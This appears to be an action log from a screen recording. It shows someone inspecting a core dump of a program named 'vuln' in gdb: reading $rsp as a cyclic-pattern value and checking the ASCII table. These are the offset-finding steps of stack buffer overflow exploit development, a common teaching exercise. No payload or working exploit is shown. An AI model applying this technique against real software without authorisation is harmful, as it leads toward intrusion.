
type("ls -l core")

type("rm")

type("core")

Load the new core in gdb, examine $rsp showing 0x41366641, then quit
type("gdb")

type("vuln core")

type("x")

type("$rsp")

type("quit")

Reopen a terminal, paste gdb vuln core to reload the dump, and examine $rsp again
left_click(779, 136)

left_click(536, 557)

right_click(599, 323)

left_click(569, 275)

type("x $rsp")

type("A")

Consult the ASCII manual page with man ascii, scrolling through the character table
type("man asci")

scroll("down", 3)

scroll("down", 3)
